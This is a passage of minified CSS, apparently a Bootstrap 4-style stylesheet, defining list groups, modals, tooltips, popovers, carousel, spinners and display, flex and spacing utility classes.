{.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child {margin-bottom: 0;border-bottom: 0 }.list-group-item-primary {color: #004085;background-color: #b8daff }.list-group-item-primary.list-group-item-action:focus, .list-group-item-primary.list-group-item-action:hover {color: #004085;background-color: #9fcdff }.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085 }.list-group-item-secondary {color: #383d41;background-color: #d6d8db }.list-group-item-secondary.list-group-item-action:focus, .list-group-item-secondary.list-group-item-action:hover {color: #383d41;background-color: #c8cbcf }.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important 